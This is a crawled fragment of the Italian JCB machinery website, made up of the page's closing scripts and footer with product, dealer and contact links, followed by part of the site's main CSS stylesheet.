document.addEventListener('DOMContentLoaded',function(){if(typeof FindApi === 'function'){var api = new FindApi();api.setApplicationUrl('/');api.setServiceApiBaseUrl('/find_v2/');api.processEventFromCurrentUri();api.bindWindowEvents();api.bindAClickEvent();api.sendBufferedEvents();}})
</script>

    <script>
        if (typeof $$epiforms !== 'undefined') {
            $$epiforms(document).ready(function () {
                $$epiforms(".EPiServerForms").on("formsSubmitted", function () {
                        const msg = document.querySelector(".Form__Title");
                        if (msg) {
                            msg.scrollIntoView({ behavior: "instant", block: "center" });
                        }
                });
            });
        }
    </script>

    
<footer id="footer">
    <div class="o-container">
        
<section class="c-commerce-sticky js-commerce-sticky-ga js-module" data-module="['commerceSticky']">
        <a data-qa="commerce-sticky-btn-phone" 
            href="tel:&#x2B;39 02 488661"
            
            class="c-button c-button--primary c-commerce-sticky__btn">
            <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#phone" />
            </svg>
            Contatto
        </a>
        <a data-qa="commerce-sticky-btn-store"
            href="/it-IT/ricerca-concessionario/"
            
            class="c-button c-button--primary c-commerce-sticky__btn">
            <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#map-pin" />
            </svg>
            Trova Concessionario
        </a>
        <button data-qa="commerce-sticky-btn-basket"
                data-referrer-link-has-items="/it-IT/carrello/"
                data-referrer-link-no-items="/it-IT/empty-basket/"
                class="c-button c-button--primary c-commerce-sticky__btn c-commerce-sticky__basket-btn">
                <div class="c-basket-item-indicator__wrapper">
                    <span class="c-basket-item-indicator__counter is-hidden" aria-live="polite" aria-atomic="true"></span>
                    <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bag" />
                    </svg>
                </div>
                <span class="c-commerce-sticky__basket-btn-label">Carrello</span>
        </button>
</section>

        <div class="c-footer js-footer js-module" data-module="['footer']">
            <div class="c-footer__top">
                        <div class="c-link-list">
                                <a href="/it-IT/products/" class="c-link-list__heading">Prodotti</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/it-IT/products/machines/">Macchine</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/it-IT/products/attachments/">Attrezzature </a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/it-IT/products/powertrain-per-oem/">Powertrain per OEM</a>
                                        </li>
                            </ul>
                        </div>
                        <div class="c-link-list">
                                <a href="/it-IT/industries/" class="c-link-list__heading">Settori</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/it-IT/industries/agriculture/">Agricoltura</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/it-IT/industries/construction/">Costruzione</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/it-IT/industries/waste-and-recycling/">Raccolta e riciclaggio rifuti</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/it-IT/industries/logistics/">Logistica</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/it-IT/industries/electric-solutions/">Gamma Elettrica</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/it-IT/industries/powertrain-for-oem/">Powertrain per OEM</a>
                                        </li>
                            </ul>
                        </div>
                        <div class="c-link-list">
                                <a href="/it-IT/ricambi-e-assistenza/" class="c-link-list__heading">Ricambi e assistenza</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/it-IT/ricambi-e-assistenza/parts/">Ricambi</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/it-IT/ricambi-e-assistenza/service/">Servizio</a>
                                        </li>
                            </ul>
                        </div>
                        <div class="c-link-list">
                                <a href="/it-IT/offerte/" class="c-link-list__heading">Offerte</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/it-IT/offerte/offerte/">Offerte</a>
                                        </li>
                            </ul>
                        </div>
                        <div class="c-link-list">
                                <a href="/it-IT/esplora/" class="c-link-list__heading">Esplora</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/it-IT/esplora/engage/">Lavora con noi</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/it-IT/esplora/informazioni/">Informazioni</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/it-IT/esplora/conoscenze/">Conoscenze</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/it-IT/esplora/sostenibilita/">Sostenibilit&#xE0;</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/it-IT/esplora/corporate/">Aziendale</a>
                                        </li>
                            </ul>
                        </div>
            </div>
            <div class="c-footer__middle">
                <div class="c-footer__custom">
                </div>
                <div class="c-footer__contact">
                    <div class="c-social-links">
                                <a target="_blank" rel="noopener" href="https://www.facebook.com/JCB" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-facebook" />
                                    </svg>
                                    <span class="visually-hidden">Facebook</span>
                                </a>
                                <a target="_blank" rel="noopener" href="https://twitter.com/jcbmachines" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-x" />
                                    </svg>
                                    <span class="visually-hidden">Twitter</span>
                                </a>
                                <a target="_blank" rel="noopener" href="https://www.instagram.com/jcbmachines" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-instagram" />
                                    </svg>
                                    <span class="visually-hidden">Instagram</span>
                                </a>
                                <a target="_blank" rel="noopener" href="http://www.linkedin.com/company/jcb" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-linkedin" />
                                    </svg>
                                    <span class="visually-hidden">Linkedln</span>
                                </a>
                                <a target="_blank" rel="noopener" href="http://www.youtube.com/user/JCBFILMS" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-youtube" />
                                    </svg>
                                    <span class="visually-hidden">YouTube</span>
                                </a>
                    </div>
                    <a href="tel:&#x2B;39 02 488661" class="c-footer-contact">
                        Contatto: &#x2B;39 02 488661
                    </a>
                </div>
            </div>
            <div class="c-footer__bottom">
                <a class="c-footer-logo" href="https://www.jcb.com/it-IT/">
                    <img class="c-footer-logo__image is-hidden-mobile" src="/globalassets/global-icons/logo.svg" height="48" width="124" loading="lazy" alt="JCB Logo" />
                    <img class="c-footer-logo__image is-hidden-desktop" src="/globalassets/global-icons/logo.svg" height="48" width="124" loading="lazy" alt="JCB Logo" />
                    <span class="visually-hidden">Home page JCB</span>
                </a>
                <ul class="c-hygiene-links">
                            <li class="c-hygiene-links__item">
                                <a class="c-hygiene-links__link" href="/it-IT/esplora/corporate/informazioni-legali/" >
                                    Informazioni legali
                                </a>
                            </li>
                            <li class="c-hygiene-links__item">
                                <a class="c-hygiene-links__link" href="/it-IT/esplora/corporate/cookie-and-privacy-policy/" >
                                    Politica sulla privacy
                                </a>
                            </li>
                </ul>
                    <div class="c-copyright">
                        © 2025 JC Bamford Excavators Ltd.
                    </div>
            </div>
        </div>
    </div>
</footer>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.jcb.com/assets/css/main.css
body_size: 29759
content:
*,:after,:before{box-sizing:border-box}blockquote,body,dd,dl,figure,h1,h2,h3,h4,p{margin:0}ol[role=list],ul[role=list]{list-style:none}html:focus-within{scroll-behavior:smooth}body{line-height:1.5;min-height:100vh;text-rendering:optimizeSpeed}a:not([class]){-webkit-text-decoration-skip:ink;text-decoration-skip-ink:auto}img,picture{display:block;max-width:100%}button,input,select,textarea{font:inherit}@media(prefers-reduced-motion:reduce){html:focus-within{scroll-behavior:auto}*,:after,:before{animation-duration:.01ms!important;animation-iteration-count:1!important;scroll-behavior:auto!important;transition-duration:.01ms!important}}:root{--border-color-default:#bcbcbc;--border-radius-sm:2px;--border-radius-md:4px;--border-radius-lg:8px;--bp-xs-max:37.4375em;--bp-xs-min:20em;--bp-sm-max:63.9375em;--bp-sm-min:37.5em;--bp-md-max:83.4375em;--bp-md-min:64em;--bp-lg-max:99.9375em;--bp-lg-min:83.5em;--bp-xl-max:120em;--bp-xl-min:100em;--color-bg:#f2f2f2;--color-fg:#262626;--color-black:#000;--color-white:#fff;--color-grey-0:#f2f2f2;--color-grey-100:#ebebeb;--color-grey-200:#d4d4d4;--color-grey-300:#bcbcbc;--color-grey-400:#9f9f9f;--color-grey-500:#7c7c7c;--color-grey-600:#666;--color-grey-700:#575757;--color-grey-800:#4b4b4b;--color-grey-900:#3e3e3e;--color-grey-1000:#262626;--color-brand-100:#fcb026;--color-brand-200:#262626;--color-brand-300:#666;--color-brand-400:#f2f2f2;--color-brand-500:#e19d22;--color-brand-600:#bcbcbc;--button-cta-link-hover:#fcb026;--color-link-color-default:#262626;--font-weight-light:300;--font-weight-regular:400;--font-weight-medium:500;--font-weight-semibold:600;--font-weight-bold:700;--font-weight-extrabold:800;--spacing-none:0;--spacing-xxxs:8px;--spacing-xxs:16px;--spacing-xs:20px;--spacing-sm:28px;--spacing-md:32px;--spacing-lg:48px;--spacing-xl:64px;--spacing-xxl:96px;--spacing-xxxl:128px;--type-display-small:400 64px/76px JCBEuro BoldCondensed,Gill Sans Bold,arial,helvetica,sans-serif;--type-heading-1:400 54px/64px JCBEuro BoldCondensed,Gill Sans Bold,arial,helvetica,sans-serif;--type-heading-2:400 44px/52px JCBEuro BoldCondensed,Gill Sans Bold,arial,helvetica,sans-serif;--type-heading-3:400 37px/44px JCBEuro BoldCondensed,Gill Sans Bold,arial,helvetica,sans-serif;--type-heading-4:400 31px/37px JCBEuro BoldCondensed,Gill Sans Bold,arial,helvetica,sans-serif;--type-heading-5:400 25px/30px JCBEuro BoldCondensed,Gill Sans Bold,arial,helvetica,sans-serif;--type-heading-6:400 20px/30px JCBEuro BoldCondensed,Gill Sans Bold,arial,helvetica,sans-serif;--type-body-xs:400 14px/21px JCBEuro Roman,Gill Sans,arial,helvetica,sans-serif;--type-body-sm:400 16px/24px JCBEuro Roman,Gill Sans,arial,helvetica,sans-serif;--type-body-md:400 18px/27px JCBEuro Roman,Gill Sans,arial,helvetica,sans-serif;--type-body-lg:400 20px/30px JCBEuro Roman,Gill Sans,arial,helvetica,sans-serif;--type-body-bold-xmall:400 14px/24px JCBEuro Bold,Gill Sans Bold,arial,helvetica,sans-serif;--type-body-bold-sm:400 16px/24px JCBEuro Bold,Gill Sans Bold,arial,helvetica,sans-serif;--type-body-bold-md:400 18px/27px JCBEuro Bold,Gill Sans Bold,arial,helvetica,sans-serif;--type-body-bold-lg:400 20px/30px JCBEuro Bold,Gill Sans Bold,arial,helvetica,sans-serif;--type-link-sm:400 14px/21px JCBEuro Roman,Gill Sans,arial,helvetica,sans-serif;--type-link-md:400 16px/24px JCBEuro Roman,Gill Sans,arial,helvetica,sans-serif;--type-link-lg:400 18px/27px JCBEuro Bold,Gill Sans Bold,arial,helvetica,sans-serif;--type-menu-link-sm:400 14px/21px JCBEuro Roman,Gill Sans,arial,helvetica,sans-serif;--type-menu-link-md:400 16px/24px JCBEuro Bold,Gill Sans Bold,arial,helvetica,sans-serif;--type-menu-link-lg:400 18px/27px JCBEuro Bold,Gill Sans Bold,arial,helvetica,sans-serif;--type-title-link:400 16px/21px JCBEuro Bold,Gill Sans Bold,arial,helvetica,sans-serif;--border-radius-full:100%;--border-width-xs:1px;--border-width-sm:2px;--border-width-md:4px;--border-width-lg:6px;--border-width-xl:12px;--color-focus-bg:#fcb026;--color-focus-fg:#000;--color-error:red;--color-success:green;--color-warning:#ff0;--font-body:JCBEuro,Gill Sans,arial,helvetica,sans-serif;--font-heading:JCBEuro,Gill Sans,arial,helvetica,sans-serif;--outline-width-sm:2px;--outline-width-md:4px;--outline-width-lg:8px;--text-width-xs:18ch;--text-width-sm:40ch;--text-width-md:55ch;--text-width-lg:68ch;--text-width-xl:80ch;--text-width-2xl:100ch;--breadcrumb-colour-surface:#ebebeb;--page-title-colour-surface-default:#262626;--page-title-colour-body-default:#f2f2f2;--page-title-colour-title-default-default:#fcb026;--button-colour-outlined-border-default:#262626;--button-colour-primary-surface-default:#fcb026;--button-colour-primary-surface-pressed:#e19d22;--button-colour-secondary-surface-hovered:#666;--button-colour-secondary-surface-default:#bcbcbc;--table-color-header-surface-default:#d4d4d4;--table-color-body-surface-default:#ebebeb;--button-toggle-color-primary-switch-bg-default:#262626;--button-toggle-color-secondary-switch-bg-default:#262626;--button-toggle-color-primary-switch-fg-default:#fcb026;--commerce-topbar-color-surface-default:#f2f2f2;--commerce-sticky-color-surface-default:#262626;--accent-color-text-default:#262626;--accent-color-surface-default:#fcb026;--color-surface-color-upper:#fff;--form-label-color-default:#262626;--form-input-border-colour-error:#e2001a;--form-label-helper-text-colour-error:#e2001a;--form-input-color-surface-default:#fff;--color-surface-color-default:#f2f2f2;--basket-notification-border-color:#bcbcbc;--color-border-color-default:#bcbcbc;--color-navigation-primary-icon-color-default:#262626;--color-navigation-primary-icon-background-color-default:#fcb026;--color-navigation-primary-icon-background-color-hovered:#e19d22;--form-input-select-color-surface-default:#262626;--form-input-select-color-text-hovered:#262626;--accordion-border-color-default:#bcbcbc;--country-picker-border-color:#bcbcbc;--timeline-border-color-default:#bcbcbc;--basket-item-counter-bg-color:#e2001a}:has(.dark-mode){--color-bg:#262626;--color-fg:#f2f2f2;--color-link-color-default:#f2f2f2;--breadcrumb-colour-surface:#3e3e3e;--table-color-header-surface-default:#3e3e3e;--table-color-body-surface-default:#4b4b4b;--form-input-color-surface-default:#262626;--form-input-select-color-surface-default:#181818;--page-title-colour-surface-default:#181818;--color-surface-color-default:#262626;--color-surface-color-upper:#3e3e3e;--commerce-topbar-color-surface-default:#262626;--form-label-color-default:#f2f2f2;--form-label-helper-text-colour-error:#fcb026;--form-input-border-colour-error:#fcb026;--basket-notification-border-color:#666;--button-toggle-color-primary-switch-bg-default:#3e3e3e;--color-border-color-default:#666;--form-input-select-color-surface-default:#3e3e3e;--accordion-border-color-default:#666;--country-picker-border-color:#e5e7eb;--timeline-border-color-default:#666}*{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body,html{--body-overflow:auto;overflow-y:var(--body-overflow)}body{background-color:var(--color-white);display:grid;grid-template-areas:"banner" "header" "main" "footer";grid-template-columns:minmax(auto,100vw);grid-template-rows:minmax(0,auto) auto 1fr auto}body header{-ms-grid-column:1;-ms-grid-row:2;--header-overflow:visible;--header-height:auto;grid-area:header;height:var(--header-height);overflow-y:var(--header-overflow);position:relative}body main{grid-area:main;-ms-grid-column:1;-ms-grid-row:3}body footer{grid-area:footer;-ms-grid-column:1;-ms-grid-row:4}body:before{background:rgba(0,0,0,.5);content:"";height:100%;inset:0;opacity:0;position:fixed;transition:opacity .3s ease-in-out,visibility .3s ease-in-out;visibility:hidden;width:100%;z-index:50}body.is-active{overflow:hidden}@media(min-width:83.5em){body.is-active{overflow:visible;overflow-x:hidden}}@media (-ms-high-contrast:active),(-ms-high-contrast:none){body{display:block}}p{-webkit-margin-after:0;-webkit-margin-before:0;-webkit-margin-end:0;-webkit-margin-start:0}main{flex-grow:1;overflow-y:auto}[hidden]{display:none!important}.no-scroll{height:100%;overflow:hidden;position:fixed;width:100%}@font-face{font-display:swap;font-family:JCBEuro Roman;font-stretch:normal;font-style:normal;font-weight:400;src:url(/assets/fonts/jcber-webfont.woff) format("woff"),url(/assets/fonts/jcber-webfont.ttf) format("truetype")}@font-face{font-display:swap;font-family:JCBEuro Bold;font-stretch:normal;font-style:normal;font-weight:700;src:url(/assets/fonts/jcbeb-webfont.woff) format("woff"),url(/assets/fonts/jcbeb-webfont.ttf) format("truetype")}@font-face{font-display:auto;font-family:JCBEuro Italic;font-stretch:normal;font-style:italic;font-weight:400;src:url(/assets/fonts/jcbei-webfont.woff) format("woff"),url(/assets/fonts/jcbei-webfont.ttf) format("truetype")}@font-face{font-display:swap;font-family:JCBEuro BoldCondensed;font-stretch:condensed;font-style:normal;font-weight:400;src:url(/assets/fonts/jcbebc__-webfont.woff2) format("woff2"),url(/assets/fonts/jcbebc__-webfont.woff) format("woff"),url(/assets/fonts/jcbebc__-webfont.ttf) format("truetype")}@font-face{font-display:swap;font-family:Gill Sans;font-stretch:normal;font-style:normal;font-weight:400;src:url(/assets/fonts/GillSansCyrMT.woff2) format("woff2"),url(/assets/fonts/GillSansCyrMT.woff) format("woff"),url(/assets/fonts/GillSansCyrMT.ttf) format("truetype")}@font-face{font-display:swap;font-family:Gill Sans Bold;font-stretch:normal;font-style:normal;font-weight:700;src:url(/assets/fonts/GillSansCyrMT-Bold.woff2) format("woff2"),url(/assets/fonts/GillSansCyrMT-Bold.woff) format("woff"),url(/assets/fonts/GillSansCyrMT-Bold.ttf) format("truetype")}@font-face{font-display:auto;font-family:Gill Sans Italic;font-stretch:normal;font-style:italic;font-weight:400;src:url(/assets/fonts/GillSansCyrMT-Inclined.woff2) format("woff2"),url(/assets/fonts/GillSansCyrMT-Inclined.woff) format("woff"),url(/assets/fonts/GillSansCyrMT-Inclined.ttf) format("truetype")}body{background-color:var(--color-bg);color:var(--color-fg);font:var(--type-body-sm);font-family:var(--font-body)}h1,h2,h3,h4,h5,h6{margin:0;overflow-wrap:break-word}h1{font:var(--type-heading-h1)}h2{font:var(--type-heading-h2)}h3{font:var(--type-heading-h3)}h4{font:var(--type-heading-h4)}h5{font:var(--type-heading-h5)}h6{font:var(--type-heading-h6)}p{margin:0;overflow-wrap:break-word}strong{font-weight:var(--font-weight-bold)}em{font-style:italic}button>svg{pointer-events:none}a:focus,button:focus,input:focus,select:focus,textarea:focus{outline:4px solid #fcb026}a:focus:not(:focus-visible),button:focus:not(:focus-visible),input:focus:not(:focus-visible),select:focus:not(:focus-visible),textarea:focus:not(:focus-visible){outline:0}a:focus-visible,button:focus-visible,input:focus-visible,select:focus-visible,textarea:focus-visible{outline:4px solid #fcb026}button:focus-visible,input:focus-visible,select:focus-visible,textarea:focus-visible{outline-offset:0}a{text-decoration:none}a:focus-visible{outline-offset:.1875rem}a:not([class]){color:currentcolor;font-weight:var(--font-weight-bold);text-decoration:underline;text-decoration-thickness:1px}a:not([class]):hover{color:inherit;text-decoration:underline;text-decoration-thickness:2px}a.tel{color:inherit;cursor:text;text-decoration:none}.touchevents a.tel{color:inherit;text-decoration:underline}a.tel:hover{color:inherit}[tabindex="-1"]:focus,[tabindex="-1"]:focus-visible{outline:0}form [placeholder]:focus::input-placeholder{color:transparent}form [placeholder]:focus::-moz-placeholder{color:transparent}form [placeholder]:focus::placeholder{color:transparent}form input::input-placeholder{color:var(--color-grey-300);opacity:1}form input::-moz-placeholder{color:var(--color-grey-300);opacity:1}form input::placeholder{color:var(--color-grey-300);opacity:1}form input:input-placeholder{color:var(--color-grey-300);opacity:1}form input[type=button],form input[type=search],form input[type=submit],form input[type=text],form textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:transparent;border:var(--border-width-xs) solid var(--color-grey-300);border-radius:var(--border-radius-lg);box-sizing:border-box;color:var(--form-label-color-default);font:var(--type-body-xs);max-width:62.5rem;padding:.59375rem var(--spacing-xxxs);width:100%}form input[type=button][disabled],form input[type=search][disabled],form input[type=submit][disabled],form input[type=text][disabled],form textarea[disabled]{cursor:not-allowed;opacity:.5;pointer-events:none}form input[type=button][readonly],form input[type=search][readonly],form input[type=submit][readonly],form input[type=text][readonly],form textarea[readonly]{border-color:var(--color-grey-300)}form button::-moz-focus-inner,form input::-moz-focus-inner{border:0;padding:0}form input[type=color],form input[type=date],form input[type=datetime-local],form input[type=datetime],form input[type=email],form input[type=month],form input[type=number],form input[type=password],form input[type=search],form input[type=tel],form input[type=text],form input[type=time],form input[type=url],form input[type=week],form textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:transparent;border:var(--border-width-xs) solid var(--color-grey-300);border-radius:var(--border-radius-lg);box-sizing:border-box;color:var(--form-label-color-default);font:var(--type-body-xs);max-width:62.5rem;padding:.59375rem var(--spacing-xxxs);width:100%}form input[type=color][disabled],form input[type=date][disabled],form input[type=datetime-local][disabled],form input[type=datetime][disabled],form input[type=email][disabled],form input[type=month][disabled],form input[type=number][disabled],form input[type=password][disabled],form input[type=search][disabled],form input[type=tel][disabled],form input[type=text][disabled],form input[type=time][disabled],form input[type=url][disabled],form input[type=week][disabled],form textarea[disabled]{cursor:not-allowed;opacity:.5;pointer-events:none}form input[type=color][readonly],form input[type=date][readonly],form input[type=datetime-local][readonly],form input[type=datetime][readonly],form input[type=email][readonly],form input[type=month][readonly],form input[type=number][readonly],form input[type=password][readonly],form input[type=search][readonly],form input[type=tel][readonly],form input[type=text][readonly],form input[type=time][readonly],form input[type=url][readonly],form input[type=week][readonly],form textarea[readonly]{border-color:var(--color-grey-300)}form input[type=file]{font-size:1rem;font-weight:400;line-height:1.5}form select{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:var(--color-surface-color-upper);background-image:url("data:image/svg+xml;utf8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2217%22%20height%3D%2216%22%20viewBox%3D%220%200%2017%2016%22%20fill%3D%22none%22%3E%3Cpath%20d%3D%22M5.2998%205.59999L8.4998%202.39999L11.6998%205.59999M11.6998%2010.4L8.4998%2013.6L5.2998%2010.4%22%20stroke%3D%22%23262626%22%20stroke-width%3D%221.5%22%20stroke-linecap%3D%22round%22%20stroke-linejoin%3D%22round%22%2F%3E%3C%2Fsvg%3E");background-position:right .75rem center;background-repeat:no-repeat;background-size:1.0625rem 1rem;border:var(--border-width-xs) solid var(--color-grey-300);border-radius:var(--border-radius-lg);box-sizing:border-box;color:var(--form-label-color-default);font:var(--type-body-xs);max-width:62.5rem;padding:.59375rem var(--spacing-xxxs);width:100%}body.dark-mode form select{background-image:url("data:image/svg+xml;utf8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2217%22%20height%3D%2216%22%20viewBox%3D%220%200%2017%2016%22%20fill%3D%22none%22%3E%3Cpath%20d%3D%22M5.2998%205.59999L8.4998%202.39999L11.6998%205.59999M11.6998%2010.4L8.4998%2013.6L5.2998%2010.4%22%20stroke%3D%22%23ffffff%22%20stroke-width%3D%221.5%22%20stroke-linecap%3D%22round%22%20stroke-linejoin%3D%22round%22%2F%3E%3C%2Fsvg%3E")}form select option{color:var(--form-label-color-default)}form select:invalid{color:var(--color-grey-300)}form select::-ms-expand{display:none}form select[disabled],form select[disabled]+svg{cursor:not-allowed;opacity:.5;pointer-events:none}form select[multiple]+svg{display:none}form input:autofill option,form select:autofill option{color:#262626!important}form input[type=checkbox],form input[type=radio]{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:var(--color-grey-600);border:var(--border-width-xs) solid var(--color-grey-300);color:currentcolor;display:grid;font:inherit;height:1.875rem;margin:0;padding:0;place-content:center;transform:translateY(-.075em);width:1.875rem}form input[type=checkbox]:before,form input[type=radio]:before{background-color:CanvasText;box-shadow:inset 1em 1em var(--color-grey-300);content:"";height:1em;transform:scale(0);transition:transform .2s ease-in-out;width:1em}form input[type=checkbox]:checked:before,form input[type=radio]:checked:before{transform:scale(1)}form input[type=checkbox]:disabled,form input[type=checkbox]:disabled+*,form input[type=radio]:disabled,form input[type=radio]:disabled+*{cursor:not-allowed;opacity:.5;pointer-events:none}form input[type=checkbox]{border-radius:var(--border-radius-sm)}form input[type=checkbox]:before{clip-path:polygon(14% 44%,0 65%,50% 100%,100% 16%,80% 0,43% 62%);transform-origin:bottom left}form input[type=radio]{border-radius:50%}form input[type=radio]:before{border-radius:50%;transform-origin:center}form input::-webkit-inner-spin-button,form input::-webkit-outer-spin-button{-webkit-appearance:none;appearance:none;margin:0}form label{align-items:center;display:flex;font:var(--type-body-xs);font-weight:400;margin-bottom:var(--spacing-xxxs)}form fieldset{border:0;display:flex;flex-wrap:wrap;margin:0;padding:0}form fieldset legend{align-items:center;display:flex;font:var(--type-body-xs);font-weight:400;margin-bottom:var(--spacing-xxxs)}form .form__row--2-col{display:grid;gap:var(--spacing-xs) var(--spacing-md);grid-template-columns:1fr}@media(min-width:64em){form .form__row--2-col{grid-template-columns:repeat(2,1fr)}}form .form__validation-message{color:var(--form-label-helper-text-colour-error);display:block;font:var(--type-body-xs);margin-top:var(--spacing-xxxs);width:100%}form .form__required-asterisk{color:var(--form-label-helper-text-colour-error);margin-left:var(--spacing-xxxs)}form input:has(+.form__validation-message),form select:has(+.form__validation-message){border-color:var(--form-input-border-colour-error)}html[lang|=en] h1.c-page-title__heading{-webkit-hyphens:none;hyphens:none}.o-cell{margin-bottom:var(--spacing-xxs)}@media(min-width:83.5em){.o-cell{margin-bottom:var(--spacing-md)}.o-columns--one>.o-cell{grid-column:3/11}.o-columns--one-alt-1>.o-cell{grid-column:4/9}.o-columns--one-alt-2>.o-cell{grid-column:1/13}.o-columns--two>.o-cell:first-child{grid-column:-65}.o-columns--two>.o-cell:nth-child(2){grid-column:-23}.o-columns--two-alt-1>.o-cell:first-child{grid-column:1/4}.o-columns--two-alt-1>.o-cell:nth-child(2){grid-column:4/13}.o-columns--two-alt-2>.o-cell:first-child{grid-column:1/5}.o-columns--two-alt-2>.o-cell:nth-child(2){grid-column:5/13}.o-columns{display:grid;grid-template-columns:repeat(12,1fr);grid-gap:1.875rem}}.holy-container{--margin:1rem;--multiplier:calc(40rem - 100%);display:flex;flex-wrap:wrap;margin:calc(var(--margin)*-1)}.holy-container>*{flex-basis:calc(var(--multiplier)*999);flex-grow:1;margin:var(--margin);max-width:100%;min-width:calc(33% - var(--margin)*2)}.o-flex-grid{display:flex;flex-wrap:wrap;margin:-var(--spacing-lg)}.o-flex-grid--1-cols>*{flex:1 0 100%;max-width:calc(100% - var(--spacing-lg)*2)}.o-flex-grid--2-cols>*{flex:1 0 50%;max-width:calc(50% - var(--spacing-lg)*2)}.o-flex-grid--3-cols>*{flex:1 0 33%;max-width:calc(33% - var(--spacing-lg)*2)}.o-flex-grid--4-cols>*{flex:1 0 25%;max-width:calc(25% - var(--spacing-lg)*2)}.o-flex-grid--5-cols>*{flex:1 0 20%;max-width:calc(20% - var(--spacing-lg)*2)}.o-flex-grid--6-cols>*{flex:1 0 16%;max-width:calc(16% - var(--spacing-lg)*2)}.o-flex-grid--7-cols>*{flex:1 0 14%;max-width:calc(14% - var(--spacing-lg)*2)}.o-flex-grid--8-cols>*{flex:1 0 12.5%;max-width:calc(12.5% - var(--spacing-lg)*2)}.o-flex-grid--9-cols>*{flex:1 0 11%;max-width:calc(11% - var(--spacing-lg)*2)}.o-flex-grid--10-cols>*{flex:1 0 10%;max-width:calc(10% - var(--spacing-lg)*2)}.o-flex-grid--11-cols>*{flex:1 0 9%;max-width:calc(9% - var(--spacing-lg)*2)}.o-flex-grid--12-cols>*{flex:1 0 8%;max-width:calc(8% - var(--spacing-lg)*2)}.o-flex-grid>*{margin:var(--spacing-lg)}.o-flex-grid--gap-small{margin:-var(--spacing-sm)}.o-flex-grid--gap-small>*{margin:var(--spacing-sm)}.o-flex-grid--gap-x-small{margin:-var(--spacing-xs)}.o-flex-grid--gap-x-small>*{margin:var(--spacing-xs)}.o-sublayout{width:100%}.has-vertical-spacers .o-sublayout__content-area>:not(:last-child){margin-bottom:var(--spacing-lg)}.FormSubmitButton,.c-button{--color-border:var(--color-brand-100);--color-bg:var(--color-brand-100);--color-fg:var(--color-brand-100);--spacing-block:var(--spacing-sm);--spacing-inline:var(--spacing-xs);align-items:center;align-self:stretch;background-color:var(--color-bg);border:1px solid;border-color:var(--color-border);border-radius:4px;color:var(--color-fg);cursor:pointer;display:inline-flex;font:var(--type-body-bold-sm);gap:var(--spacing-xxxs);justify-content:center;padding:var(--spacing-block) var(--spacing-inline);transition:all .2s ease-in-out}.FormSubmitButton:disabled,.c-button:disabled,.c-button[aria-disabled=true],[aria-disabled=true].FormSubmitButton{cursor:not-allowed}.FormSubmitButton,.c-button--primary{--color-border:var(--color-brand-100);--color-bg:var(--color-brand-100);--color-fg:var(--color-brand-200)}.FormSubmitButton:hover,.c-button--primary:hover{--color-bg:var(--color-brand-500)}.FormSubmitButton:focus,.c-button--primary:focus{--color-bg:var(--color-brand-500);--color-border:var(--color-brand-400)}.FormSubmitButton:disabled,.c-button--primary:disabled,.c-button--primary[aria-disabled=true],[aria-disabled=true].FormSubmitButton{--color-bg:var(--color-grey-300);--color-border:var(--color-grey-300);--color-fg:var(--color-grey-600)}.c-button--secondary{--color-border:var(--button-colour-secondary-surface-default);--color-bg:var(--button-colour-secondary-surface-default);--color-fg:var(--color-brand-200)}.c-button--secondary:hover{--color-bg:var(--button-colour-secondary-surface-hovered);--color-border:var(--button-colour-secondary-surface-hovered);--color-fg:var(--color-brand-400)}.c-button--secondary:focus{--color-bg:var(--button-colour-secondary-